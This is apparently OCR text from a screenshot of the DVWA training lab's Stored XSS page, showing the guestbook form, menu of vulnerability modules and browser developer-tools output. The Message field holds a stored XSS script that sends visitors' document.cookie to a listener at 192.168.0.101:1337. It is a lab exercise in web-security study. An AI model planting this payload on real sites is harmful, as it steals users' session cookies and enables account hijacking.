 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Joa
Message *
<script>window.location='http://192.168.0.101:1337/?cookie=' +
document.cookie </script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
lect an element in the page to inspect it - Ctrl + Shift + C
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250">
</textarea> == $0
</td>
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;